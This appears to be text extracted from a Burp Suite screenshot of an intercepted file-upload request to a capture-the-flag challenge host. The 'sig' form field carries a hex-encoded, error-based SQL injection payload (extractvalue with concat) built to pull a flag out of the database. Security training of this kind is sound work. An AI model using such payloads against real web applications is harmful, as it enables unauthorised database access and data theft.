 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://3162f9cf-c315-4e1e-bf10-a0f038bab435.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /submit.php HTTP/1.1
2 Host: 3162f9cf-c315-4e1e-bf10-a0f038bab435.node4.buuoj.cn:81
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3162f9cf-c315-4e1e-bf10-a0f038bab435.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA8y0nahd0rGXApAK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3162f9cf-c315-4e1e-bf10-a0f038bab435.node4.buuoj.cn:81/submit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-2363163-144600-1797fde454f851; cookie-check=3f14b6841ab09dc36d32a3d6f80ade58; user=test
14 Connection: close
15
16 ------WebKitFormBoundaryA8y0nahd0rGXApAK
17 Content-Disposition: form-data; name="file"; filename="1.txt"
18 Content-Type: application/octet-stream
19
20 123
21 ------WebKitFormBoundaryA8y0nahd0rGXApAK
22 Content-Disposition: form-data; name="sig"
23
24 0x277C7C65787472616374766​16C756528312C636F6E63617428307837652C2873656C65637420726576657273652​8666C6167292066726F6D20666C6167292C3078376529297C7C27
25 ------WebKitFormBoundaryA8y0nahd0rGXApAK--
26
Search... 0 matches